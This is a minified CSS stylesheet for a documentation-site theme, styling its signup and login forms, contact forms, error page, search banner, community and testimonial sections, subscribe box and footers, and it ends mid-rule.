.shape{position:absolute}.newsletter-form-widget-2 .img-shapes .shape img{max-width:100%;height:auto}@keyframes WingsOne{0%{transform:rotate(-10deg)}100%{transform:rotate(10deg)}}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(2){position:absolute;left:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse;animation-delay:.2s}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(3){position:absolute;right:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse}.newsletter-form-widget-2 .img-shapes .shape:nth-child(1){left:2%;transform-origin:left bottom;top:70%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(2){left:48%;top:10%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3){right:23%;bottom:0;transform-origin:right bottom}.newsletter-form-widget-2 .img-shapes .shape:nth-child(4){right:10%;top:20%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(5){right:0;top:0}.newsletter-form-widget-2 .img-shapes .shape:nth-child(6){bottom:0;left:0}.newsletter-form-widget-2 .widget-content{position:relative;z-index:1}.newsletter-form-widget-2 .widget-content h2{font-size:30px;font-weight:700;line-height:35px;margin-bottom:0;color:#fff}.newsletter-form-widget-2 .widget-content p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0;margin-top:7px}.newsletter-form-widget-2 .form-group{position:relative;border:1px solid #fff;border-radius:5px;display:flex;padding:5px}.newsletter-form-widget-2 .form-control{border:none;height:50px;font-size:16px;font-weight:400;color:#9199a1;background-color:transparent;text-transform:lowercase}.newsletter-form-widget-2 .form-control:focus{box-shadow:none}.newsletter-form-widget-2 .form-control::placeholder{text-transform:capitalize;font-size:16px;font-weight:400;color:#9199a1}.newsletter-form-widget-2 .action_btn{padding:11px 35px;box-shadow:none}@keyframes BallonAnimation{0%{transform:translateY(-30px)}100%{transform:translateY(0)}}.signup_area{height:100vh;min-height:580px;background:#fbfcfd}.signup_area .row{height:100%}.sign_left{width:calc(50% - 360px);position:relative;z-index:1;padding:100px 70px 0}.sign_left .top{left:0;top:0;z-index:-1}.sign_left .bottom{bottom:0;right:0;z-index:-1}.sign_left .round{position:absolute;width:650px;height:650px;border-radius:50%;background:rgba(255,255,255,.06);left:-150px;bottom:-60px;z-index:-1}.sign_left h2{color:#fff;font-size:36px;line-height:44px}.signup_left{background:#795fee}.signup_left .middle{top:50%;margin-top:-150px}.sign_right{width:calc(50% + 360px);flex:1;display:flex;align-items:center}.sign_inner{max-width:520px;margin:0 auto}.sign_inner h3{font-size:26px;line-height:34px}.sign_inner p{font-size:14px}.sign_inner p a{color:var(--h_title);font-weight:500}.sign_inner .btn-google{box-shadow:0 4px 10px 0 rgba(4,73,89,.06);border-radius:6px;border:1px solid #e6ecee;font-size:14px;color:var(--p_color);padding:8px 27px;display:inline-block;margin-top:20px}.sign_inner .btn-google img{vertical-align:inherit;padding-right:8px}.sign_inner .btn-google:hover{box-shadow:none}.sign_inner .divider{border-bottom:1px solid #e3e8ea;position:relative;margin-bottom:30px;margin-top:36px}.sign_inner .divider .or-text{font-size:16px;color:var(--h_title);position:absolute;top:-14px;padding:0 10px;background:#fbfcfd;display:inline-block;left:50%;margin-left:-21px}.login_form .form-group{margin-bottom:30px;position:relative}.login_form .form-group .small_text{color:var(--h_title);margin-bottom:5px}.login_form .form-group .form-control{border-radius:6px;background-color:#fbfcfd;border:1px solid #e3e8ea;font-size:14px;color:var(--h_title);font-weight:400;font-family:var(--rob);height:60px;line-height:60px;padding:2px 30px 0;transition:all .2s linear}.login_form .form-group .form-control.placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-webkit-input-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:focus{box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.login_form .form-group .check_box{margin-top:-10px}.login_form .form-group .check_box input[type=checkbox]{position:relative;top:1px;width:0;-webkit-box-shadow:none;box-shadow:none;background:0 0}.login_form .form-group .check_box input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;background:#fbfcfd;top:0;left:0;border-radius:2px;border:1px solid #a6abb7}.login_form .form-group .check_box input[type=checkbox]:checked:after{content:"\4e";font-family:ElegantIcons;display:block;font-size:10px;width:100%;height:100%;position:absolute;top:0;color:var(--brand_color);text-align:center;line-height:12px;left:0}.login_form .form-group .l_text{font-size:16px;color:var(--p_color);padding-left:20px;margin-bottom:0}.login_form .form-group .l_text span{color:var(--brand_color)}.login_form .form-group .confirm_password{position:relative}.login_form .form-group .forget_btn{position:absolute;top:50%;transform:translateY(-50%);right:30px;font-size:14px;color:#a5a9b4}.login_form .thm_btn{padding:9px 24px;box-shadow:none}.login_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.signin_left{background:var(--brand_color)}.signin_left:before{content:"";left:0;width:100%;height:100px;background-image:linear-gradient(180deg,#10b3d6 0,#1d2746 100%);position:absolute;bottom:0;z-index:0}.signin_left .round{bottom:100px;width:600px;height:600px;left:-50px}.signin_left .middle{bottom:50px}.signin_left .bottom{bottom:100px}.get_info_area{position:relative;z-index:1}.get_info_item{border:1px solid #e3e8ea;border-radius:6px;padding:31px 35px;margin-left:0;margin-right:0}.get_info_item .media img{margin-right:60px}.get_info_item .media .media-body h5{margin-bottom:4px;font-size:22px}.get_info_item .media .media-body p{margin-bottom:0;color:#6b707f}.get_info_item .time{font-size:16px;color:var(--p_color)}.get_info_item .time span{color:var(--h_title)}.get_info_item .doc_border_btn{max-width:190px;width:100%;display:block;text-align:center;padding-left:10px;padding-right:10px}.get_info_item+.get_info_item{margin-top:30px}.contact_info .contact_form .form-group{margin-bottom:1rem}.contact_info .contact_form .form-group h6{font-size:16px;font-weight:500}.contact_info .contact_form .form-group .box_info{margin-left:-20px;margin-right:-20px}.contact_info .contact_form .form-group .form-check{min-height:inherit;position:relative;display:inline-block;font-size:16px;line-height:16px;font-weight:400;color:var(--p_color);padding-left:22px;margin:20px 20px 15px}.contact_info .contact_form .form-group .form-check input[type=checkbox]{border:inherit;width:12px;position:absolute;outline:0;height:12px;top:1px;left:0;margin:0}.contact_info .contact_form .form-group .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;top:0;left:0;border-radius:2px;background-color:#fff}.contact_info .contact_form .form-group .form-check input[type=checkbox]:after{content:"";display:block;width:5px;height:11px;border:solid var(--brand_color);border-width:0 2px 2px 0;transform:rotate(45deg);position:absolute;top:-2px;left:5px;opacity:0;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:after{opacity:1}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]{width:12px;position:absolute;outline:0;height:12px;margin:0;left:0;top:1px;border:inherit}.contact_info .contact_form .form-group .form-check input[type=radio]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;border-radius:50%;top:0;left:0;background-color:#fff;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:after{content:"";display:block;width:6px;height:6px;border-radius:50%;background:var(--brand_color);position:absolute;top:50%;left:50%;margin-left:-3px;margin-top:-3px;transform:scale(0);transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:after{transform:scale(1)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-control{height:60px;line-height:55px;background:#f9fbfc;box-shadow:none;border-color:#d9e1e3;padding-left:30px;font-weight:400;transition:all .2s linear;border-radius:6px}.contact_info .contact_form .form-group .form-control.placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control:-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-webkit-input-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control.message{height:200px;padding-top:0}.contact_info .contact_form .form-group .form-control:focus{background:#fbfcfd;box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.contact_info .contact_form .form-group:last-child{margin-bottom:0}.contact_info .contact_fill{padding-top:20px}.support_area{background:#002454;overflow:hidden;z-index:2}.support_area .container{position:relative;padding-top:50px;padding-bottom:50px}.support_area .shap{position:absolute;right:0;top:0;z-index:1}.support_area .left{position:relative;align-self:center;z-index:3}.support_area .left h3{color:#fff;font-size:40px;margin-bottom:5px}.support_area .left p{color:#fff}.support_area .left .icon_btn2{margin-top:25px}.support_area .right{position:relative}.support_area .right img{z-index:4;position:relative}.error_area{display:flex;position:relative;z-index:1;height:100vh;min-height:620px}.error_dot{position:absolute;border-radius:50%}.error_dot.one{width:8px;height:8px;background:var(--brand_color);left:325px;top:120px;animation:spin2 2s infinite alternate}.error_dot.two{width:16px;height:16px;background:#f99e43;left:170px;bottom:260px;animation:spin1 1s infinite alternate}.error_dot.three{width:30px;height:30px;background:#beebf5;animation:spin1 2s infinite alternate;right:225px;top:370px}.error_dot.four{width:6px;height:6px;background:#ffa3be;bottom:148px;right:185px;animation:spin2 2s infinite alternate}.error_content_two{max-width:970px;margin:0 auto}.error_content_two h2{font-size:36px;font-weight:700;margin-bottom:15px}.error_content_two p{font-size:18px;color:#82879c}.error_img{padding-bottom:55px;position:relative;z-index:1}.error_img .error_shap{left:50%;transform:translateX(-50%);z-index:-1}.error_img .clipInDown{display:inline-block;position:relative}.error_img .one{top:-50px}.error_img .two{margin:0 12px;top:-12px}.error_img .three{top:-58px}.error_img .img_one{animation:customUp 1.5s infinite alternate}.error_img .img_two{animation:customUp 1.8s infinite alternate}.error_img .img_three{animation:customUp 2s infinite alternate}.error_search{margin-bottom:40px;padding-top:25px}.error_search .form-control{height:60px;border-radius:4px;background:#fff;box-shadow:0 16px 50px 0 rgba(3,62,75,.1);font-size:16px;font-weight:400;color:var(--h_title);border:0;padding-left:30px}.error_search .form-control.placeholder{color:#82879c}.error_search .form-control:-moz-placeholder{color:#82879c}.error_search .form-control::-moz-placeholder{color:#82879c}.error_search .form-control::-webkit-input-placeholder{color:#82879c}.doc_banner_area{background-image:linear-gradient(to bottom right,#f00003,rgba(101,186,92,.77));text-align:center;padding:290px 0 200px;position:relative}.banner_shap_img li{position:absolute;z-index:0}.banner_shap_img li:nth-child(1){top:0;left:0}.banner_shap_img li:nth-child(2){bottom:0;right:0}.banner_shap_img li:nth-child(3){left:145px;top:44%}.banner_shap_img li:nth-child(4){top:50%;right:375px}.banner_shap_img li:nth-child(5),.banner_shap_img li:nth-child(6),.banner_shap_img li:nth-child(7){border-radius:50%;background:#fff;opacity:.14}.banner_shap_img li:nth-child(5){width:16px;height:16px;left:435px;bottom:265px;animation:pulse 5s linear infinite alternate-reverse}.banner_shap_img li:nth-child(6){width:30px;height:30px;right:135px;animation:pulse 5s linear infinite .6s alternate-reverse;top:255px}.banner_shap_img li:nth-child(7){width:20px;height:20px;right:225px;opacity:1;bottom:115px;background-color:#54cfb2;animation:pulse 5s linear infinite 1.2s alternate-reverse}.banner_creative1 .doc_banner_content h2{color:#fff}.doc_banner_content{position:relative}.doc_banner_content h2{font-size:50px;line-height:1.2;font-weight:700;margin-bottom:8px}.doc_banner_content p{font-size:20px}.header_search_form{max-width:720px;margin:49px auto 0}.header_search_form.right_search .input-wrapper input{padding-left:30px}.header_search_form.right_search .input-wrapper i{position:relative;left:inherit;top:inherit;transform:translateY(0) rotate(-90deg)}.header_search_form .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form .input-wrapper{position:relative;flex:1}.header_search_form .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#fff;top:50%;transform:translateY(-50%) rotate(-90deg)}.header_search_form .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:52px;width:100%;border-radius:10px;box-shadow:0 10px 20px rgba(58,58,58,.16)}.header_search_form .input-wrapper input.placeholder{color:#848996}.header_search_form .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form .custom-select{height:60px;line-height:60px;font-weight:500;color:#1d2746;padding:0 65px 0 25px;background:#e8e9ec;float:none;position:absolute;right:0;top:0;border-top-right-radius:45px;border-bottom-right-radius:45px}.header_search_form .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form .custom-select:focus{box-shadow:none}.header_search_form .header_form_submit{position:absolute;right:0;top:0;font-size:20px;color:#fff;background:#00674f;padding:0 32px;height:60px;border-radius:0 10px 10px 0;border:0;transition:all .2s linear;text-align-last:center}.header_search_form .header_form_submit i{transform:translateY(-50%) rotate(-90deg)}.header_search_form_info{position:relative}.header_search_form_info .header_search_form_panel{border:1px solid #e6eeef;box-shadow:0 3px 4px 0 rgba(4,73,89,.06);background-color:#fff;border-radius:3px;display:none;position:absolute;top:115%;left:0;width:100%;text-align:left;z-index:99;padding:30px}.header_search_form_info .header_search_form_panel:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef}.header_search_form_info .header_search_form_panel ul{margin-bottom:0}.header_search_form_info .header_search_form_panel ul>li{font-size:16px;color:#1d2746}.header_search_form_info .header_search_form_panel ul>li .search_item{border-top:1px solid #e6eeef;padding:10px 0 5px;margin-top:8px}.header_search_form_info .header_search_form_panel ul>li .search_item li{color:#898d99;font-weight:400;display:flex;flex-wrap:wrap;align-items:center;border:0}.header_search_form_info .header_search_form_panel ul>li .search_item li span{width:165px;text-align:right;border-right:1px solid #dee7e8;line-height:32px;padding-right:15px}.header_search_form_info .header_search_form_panel ul>li .search_item li>a{line-height:26px;font-weight:400;color:#6b707f;padding:3px 22px;flex:1;display:block;position:relative}.header_search_form_info .header_search_form_panel ul>li .search_item li>a::before{content:"";width:2px;height:0;position:absolute;left:-1px;top:0;background:var(--brand_color);opacity:0;transition:all .2s linear}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover{background:#f4f9fa}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover:before{opacity:1;height:100%}.header_search_form_info .custom-select ul li.selected,.header_search_form_info .custom-select ul li:hover{color:var(--brand_color)}.header_search_form_info .custom-select ul li:before{background:var(--brand_color)}.header_search_keyword{text-align:left;display:flex;flex-wrap:wrap;align-items:center;font-weight:500;justify-content:center}.header_search_keyword span{font-size:14px;color:#fff;margin-right:10px}.header_search_keyword ul{margin-bottom:0}.header_search_keyword ul li{display:inline-block;margin-right:7px}.header_search_keyword ul li a{display:block;font-size:13px;padding:0 19px;border-radius:45px;background:rgba(255,255,255,.16);color:#fff}.doc_features_area{padding-bottom:40px;position:relative;z-index:1;background:#fbfbfc}.doc_features_area .doc_features_shap{position:absolute;bottom:0;left:0;z-index:-1;background-size:cover}.doc_features_inner{overflow:hidden;box-shadow:0 30px 60px 0 rgba(2,2,48,.08);border-radius:10px;background:#fff;top:-60px;position:relative}.doc_features_inner .see_more_item{display:none;flex-wrap:wrap;width:100%}.see_btn{font-size:14px;line-height:20px;font-weight:500;color:#4c4cf1;display:inline-block;margin:16px 50px 12px}.see_btn i{font-size:20px;vertical-align:middle;margin-right:5px;margin-top:-5px;display:inline-block}.doc_features_item{width:calc(100% / 3);float:left;padding:35px 30px;border-bottom:1px solid #f1f1f7;border-left:1px solid #f1f1f7}.doc_features_item img{margin-right:15px}.doc_features_item h4{font-size:16px;line-height:26px;color:#232361;font-family:var(--rob);font-weight:700;margin-bottom:2px}.doc_features_item h4:hover{color:#4c4cf1}.doc_features_item p{margin-bottom:0;font-size:14px;color:var(--p_color)}.doc_features_item:nth-child(1),.doc_features_item:nth-child(10),.doc_features_item:nth-child(4),.doc_features_item:nth-child(7){border-left:0}.doc_community_area{padding:200px 0 75px;position:relative;background-color:rgba(53,186,233,.1)}.doc_community_area .community_shapes li{position:absolute}.doc_community_area .community_shapes li:nth-child(1){top:80px;left:0}.doc_community_area .community_shapes li:nth-child(2){bottom:120px;right:190px}.doc_community_area .community_shapes li:nth-child(3){border-radius:50%;background:#00c9a7;width:20px;height:20px;right:290px;top:80px;opacity:.37}.doc_community_area .community_shapes li:nth-child(4){border-radius:50%;background:#ffc107;width:26px;height:26px;left:200px;bottom:215px;opacity:.37}.doc_community_area .doc_title{margin-bottom:64px}.doc_community_info .question_text{color:#a7acb7;font-size:14px;font-weight:400;line-height:22px;margin-top:40px}.doc_community_info .question_text:hover{color:#4c4cf1}.doc_community_item{display:flex;align-items:center;flex-wrap:wrap;border-radius:10px;background:#fff;box-shadow:0 20px 30px 0 rgba(2,2,48,.06);margin-bottom:20px;padding:38px 70px;transition:all .2s linear;cursor:pointer}.doc_community_item .doc_community_icon{width:100px;height:100px;line-height:100px;border-radius:50%;text-align:center;font-size:36px;background:rgba(76,76,241,.06);color:#4c4cf1;margin-right:50px}.doc_community_item h4{font-size:16px;color:#232361;font-weight:700;margin-bottom:5px;transition:color .2s linear}.doc_community_item h4:hover{color:#4c4cf1}.doc_community_item p{font-size:14px;color:#6b707f}.doc_community_item .doc_entry_info{display:flex;flex-wrap:wrap;padding-top:5px}.doc_community_item .doc_entry_info .author_avatar{display:flex;margin-bottom:0;margin-right:15px}.doc_community_item .doc_entry_info .author_avatar li{width:36px;height:36px;line-height:34px;border-radius:50%;border:2px solid #fff;font-size:14px;font-weight:500;color:#232361;text-align:center;z-index:1;position:relative}.doc_community_item .doc_entry_info .author_avatar li img{max-width:100%;border-radius:50%}.doc_community_item .doc_entry_info .author_avatar li+li{margin-left:-10px}.doc_community_item .doc_entry_info .author_avatar li:nth-child(even){z-index:0}.doc_community_item .doc_entry_info .author_avatar li:last-child{border-color:#d7d8db}.doc_community_item .doc_entry_info .text{font-size:14px;line-height:1.3;color:#90939b}.doc_community_item:hover{box-shadow:0 10px 30px 0 rgba(2,2,48,.02)}.doc_community_item:nth-child(2) .doc_community_icon{background:#fef9ee;color:#f7b126}.doc_community_item:nth-child(3) .doc_community_icon{background:#f1fbf8;color:#0fbc8b}.doc_testimonial_area{padding:160px 0 135px}.doc_testimonial_area .custom_slider_nav{display:flex;align-items:center}.doc_testimonial_area .custom_slider_nav button{font-size:25px;background-color:transparent;border:none;outline:0;vertical-align:middle;color:#bdbdbd;padding:0;margin:0;transition:all .3s linear}.doc_testimonial_area .custom_slider_nav button:hover{color:#171717}.doc_testimonial_area .custom_slider_nav .slide_info{display:flex;align-items:center;color:#171717;font-size:23px;margin:0 15px;letter-spacing:2px}.doc_testimonial_area .custom_slider_nav .slide_info .current_slide{font-size:20px;color:#bdbdbd}.doc_testimonial_slider .item{padding-left:15px;position:relative;padding-top:10px}.doc_testimonial_slider .item:before{content:"ΓÇ£";font-family:var(--rob);font-weight:400;font-size:150px;color:#4c4cf1;opacity:.1;position:absolute;left:-5px;width:38px;height:38px;line-height:130px;top:0;z-index:1}.doc_testimonial_slider .item h3{font-size:34px;line-height:52px;color:#232361;font-weight:400;margin-bottom:20px}.doc_testimonial_slider .item .name{font-size:14px;font-weight:700;color:#232361;margin-bottom:5px}.doc_testimonial_slider .item .name span{font-weight:400}.doc_testimonial_slider .item .sign{display:inline-block}.doc_img_slider .item{text-align:center;position:relative;padding-bottom:25px;z-index:1}.doc_img_slider .item img{display:inline-block;border-radius:20px}.doc_img_slider .item .dot{border-radius:0;position:absolute;right:10px;bottom:0;z-index:-1}.doc_img_slider .item .dot-2{border-radius:0;position:absolute;left:0;top:0;z-index:-1}.doc_img_slider .item .round{border-radius:50%;position:absolute;z-index:-1}.doc_img_slider .item .round.one{width:150px;height:150px;right:20px;top:60px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%);opacity:.1}.doc_img_slider .item .round.two{width:280px;height:280px;right:0;top:50%;margin-top:-140px;background-image:linear-gradient(50deg,var(--brand_color) 0,rgba(101,186,92,.77) 100%)}.doc_img_slider .item.slick-active .one{animation:zoomIn .8s linear both .4s}.doc_img_slider .item.slick-active .two{animation:zoomIn .8s linear both .5s}.doc_subs_full{margin-bottom:0!important}.doc_subs_full .doc_subscribe_inner{border-radius:0;box-shadow:none}.doc_subscribe_area{margin-bottom:-150px}.doc_subscribe_area .container{position:relative}.doc_subscribe_area .container .shape-one{position:absolute;left:-35px;top:-40px}.doc_subscribe_inner{border-radius:20px;background-image:linear-gradient(to bottom right,var(--brand_color) 0,rgba(101,186,92,.77) 100%);box-shadow:0 50px 80px 0 rgba(3,3,125,.2);display:flex;flex-wrap:wrap;padding:150px 70px;align-items:center;position:relative;z-index:2}.doc_subscribe_inner .one,.doc_subscribe_inner .two{position:absolute;z-index:-1}.doc_subscribe_inner .one.one,.doc_subscribe_inner .two.one{top:0;left:0}.doc_subscribe_inner .one.two,.doc_subscribe_inner .two.two{right:0;bottom:0}.doc_subscribe_inner h2{color:#fff;font-size:40px;line-height:50px;font-weight:700;margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form,.doc_subscribe_inner .text{width:50%}.doc_subscribe_inner .doc_subscribe_form{padding-left:30px;position:relative}.doc_subscribe_inner .doc_subscribe_form .form-group{display:flex;flex-wrap:wrap;margin-bottom:8px;padding-top:3px;padding-bottom:3px}.doc_subscribe_inner .doc_subscribe_form .input-fill{display:flex;flex-wrap:wrap;padding-top:3px;padding-right:2px;padding-bottom:2px;position:relative;border-radius:7px;background-color:#fff}.doc_subscribe_inner .doc_subscribe_form .input-fill:before{content:"\55";position:absolute;font-family:eleganticons;font-size:18px;margin-right:10px;top:12px;left:22px;transform:rotate(-90deg);display:inline-block}.doc_subscribe_inner .doc_subscribe_form .input-fill input{height:50px;border:0;border-radius:7px;line-height:51px;font-size:14px;width:100%;padding-left:50px;flex:1}.doc_subscribe_inner .doc_subscribe_form .input-fill input.placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input:-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-moz-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .input-fill input::-webkit-input-placeholder{color:#848996}.doc_subscribe_inner .doc_subscribe_form .submit_btn{border-radius:7px;border:0;font-size:14px;font-weight:500;background:#00674f;padding:10px 30px;color:#fff;transition:background .4s linear,color .3s}.doc_subscribe_inner .doc_subscribe_form ul{margin-bottom:0}.doc_subscribe_inner .doc_subscribe_form ul li{margin-right:22px;display:inline-block;line-height:18px}.doc_subscribe_inner .doc_subscribe_form ul li a{font-size:13px;color:#e9e9e9;position:relative;padding-left:20px}.doc_subscribe_inner .doc_subscribe_form ul li a:before{content:"\4e";font-family:eleganticons;position:absolute;left:0;top:0;font-size:14px}.doc_subscribe_inner .doc_subscribe_form ul li:last-child{margin-right:0}.doc_subscribe_inner .doc_subscribe_form ul li:hover a{color:#fff}.doc_subscribe_inner .doc_subscribe_form p{color:#fff;width:100%;margin-bottom:0;margin-top:5px}.doc_footer_area{background:#f1f1f1;position:relative;z-index:1}.doc_footer_area .footer-shapes img{max-width:100%;height:auto}.doc_footer_area .footer-shapes li{position:absolute;z-index:-1}.doc_footer_area .footer-shapes li:nth-child(1),.doc_footer_area .footer-shapes li:nth-child(2),.doc_footer_area .footer-shapes li:nth-child(3){bottom:0}.doc_footer_area .footer-shapes li:nth-child(1){left:193px}.doc_footer_area .footer-shapes li:nth-child(2){right:160px}.doc_footer_area .footer-shapes li:nth-child(3){left:160px}.doc_footer_area .footer-shapes li:nth-child(4){left:202px;bottom:232px}.doc_footer_area .footer-shapes li:nth-child(5){right:92px;top:99px}.doc_footer_area .footer-shapes li:nth-child(6){height:24px;width:24px;border-radius:3.33px;background-color:#f5d453;top:302px;right:232px}.doc_footer_area .footer-shapes li:nth-child(7){height:57px;width:57px;border-radius:50%;background-color:#f5d453;top:109px;left:55px}.doc_footer_top{padding:100px 0 90px}.f_title_two{font-size:18px;color:#171717;margin-bottom:28px}.doc_about_widget p{font-size:18px;line-height:30px;color:#6b707f;font-weight:500;margin-top:30px}.doc_about_widget ul{margin-bottom:0}.doc_about_widget ul li{display:inline-block;margin-right:5px}.doc_about_widget ul li a{width:44px;height:44px;display:block;text-align:center;color:#838793;font-size:14px;line-height:45px;border-radius:6px;background:0 0;transition:all .2s linear;border:1px solid #bcbcbc}.doc_about_widget ul li a:hover{background:#15a783;color:#fff;border-color:#15a783}.doc_service_list_widget{padding-top:5px}.doc_service_list_widget ul{margin-bottom:0}.doc_service_list_widget ul li a{font-size:14px;font-weight:500;color:#6b707f}.doc_service_list_widget ul li a img{margin-right:14px}.doc_service_list_widget ul li a:hover{color:#33b081}.doc_service_list_widget ul li+li{margin-top:10px}.doc_footer_bottom{border-top:1px solid #dbdbdb;padding:30px 0 30px}.doc_footer_bottom p{margin-bottom:0;font-size:14px;color:#6b707f}.doc_footer_bottom p span{color:#33b081}.doc_footer_menu{margin-bottom:0}.doc_footer_menu li{display:inline-block;margin-right:30px}.doc_footer_menu li a{font-size:14px;color:#6b707f;transition:all .2s}.doc_footer_menu li a:hover{color:#33b081}@keyframes myfirst{0%{left:6%}100%{left:100%}}@keyframes secand{0%{right:3%}100%{right:100%}}@keyframes cloud{0%{right:10%;top:176px;opacity:0}20%{right:44%;top:100px;opacity:1}40%{right:65%;top:0;opacity:1}60%{right:80%;top:60px;opacity:1}80%{right:90%;top:100px;opacity:.5}100%{right:100%;top:176px;opacity:0}}.footer_area{padding-top:100px;position:relative;z-index:1}.footer_area .footer_top{position:relative;z-index:1}.footer_area .leaf{right:60px;bottom:0;width:180px;z-index:-1}.footer_area .f_man{right:280px;bottom:40px}.footer_area .f_man_two{bottom:60px;left:125px}.footer_area .f_cloud{bottom:410px;left:150px}.footer_area .f_email{left:75px;bottom:290px}.footer_area .f_email_two{bottom:200px;left:250px}.footer_area.footer_three{padding-top:115px}.footer_area.footer_three .about_wd img{margin-bottom:18px}.footer_area.footer_three .about_wd p{margin-bottom:0;color:#54595d}.footer_area.footer_three .link_wd ul li a{color:#54595d}.footer_area.footer_three .link_wd ul li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_widgets{position:relative}.footer_area.footer_three .footer_widgets .vector_svg{position:absolute;left:0;bottom:0;width:100%}.footer_area.footer_three .footer_widgets .vector_svg li{position:absolute;bottom:0}.footer_area.footer_three .footer_widgets .vector_svg li:first-child{left:6%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(2){left:18%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(3){left:32%;transform:translateX(-50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(4){right:6%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(5){right:11%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(6){right:16%;transform:translateX(50%)}.footer_area.footer_three .footer_widgets .vector_svg li:nth-child(7){right:23%;transform:translateX(50%)}.footer_area.footer_three .footer_copyright .right .nav li a{color:var(--black_400)}.footer_area.footer_three .footer_copyright .right .nav li:hover a{color:var(--brand_color)}.footer_area.footer_three .footer_copyright .left p{color:var(--black_400)}.list_social li{margin-bottom:15px}.list_social li:last-child{margin-bottom:0}.list_social li a{color:#54595d;font-size:16px;font-weight:400;transition:all .3s linear 0s}.list_social li a i{margin-right:17px;position:relative;top:1px}.list_social li:hover a{color:var(--brand_color)}.footer_p_top{padding-top:225px}.footer_top .border_bottom{margin-top:100px}.border_bottom{width:100%;height:1px;background:#e8f0f1}.f_widget .f_title{font-size:18px;margin-bottom:30px}.f_widget.subscribe_widget{padding-right:40px}.f_widget.subscribe_widget .f_logo{display:inline-block;margin-bottom:32px}.f_widget.subscribe_widget h4{margin-bottom:34px}.f_widget.link_widget .link_list{margin-bottom:0}.f_widget.link_widget .link_list li a{color:var(--p_color);font-size:16px}.f_widget.link_widget .link_list li a:hover{color:var(--brand_color)}.f_widget.link_widget .link_list li+li{margin-top:15px}.footer_subscribe_form{position:relative}.footer_subscribe_form .form-control{border-radius:4px;background:#fff;box-shadow:0 20px 30px 0 rgba(4,73,89,.08);height:56px;border:1px solid transparent;color:var(--h_title);padding-left:25px;position:relative;transition:all .2s linear}.footer_subscribe_form .form-control.placeholder{color:#878b99}.footer_subscribe_form .form-control:-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-moz-placeholder{color:#878b99}.footer_subscribe_form .form-control::-webkit-input-placeholder{color:#878b99}.footer_subscribe_form .form-control:focus{outline:0}.footer_subscribe_form .s_btn{border:0;font-size:16px;font-weight:400;background:var(--brand_color);border-radius:4px;color:#fff;position:absolute;top:8px;bottom:8px;right:8px;padding:7px 22px}.f_social_icon{padding-top:40px}.f_social_icon li{display:inline-block}.f_social_icon li a{width:46px;height:46px;border-radius:50%;border:2px solid rgba(17,166,131,.3);font-size:14px;line-height:45px;text-align:center;display:block;color:var(--brand_color);margin-right:6px}.f_social_icon li a:hover{background:var(--brand_color);border-color:var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.2);color:#fff}.footer_bottom{padding:38px 0 66px;position:relative;z-index:1}.footer_bottom p{margin-bottom:0;font-size:16px;color:var(--p_color)}.footer_bottom p a{color:var(--brand_color)}.pl_30{padding-left:30px}.pl_70{padding-left:70px}.simple_footer{padding:30px 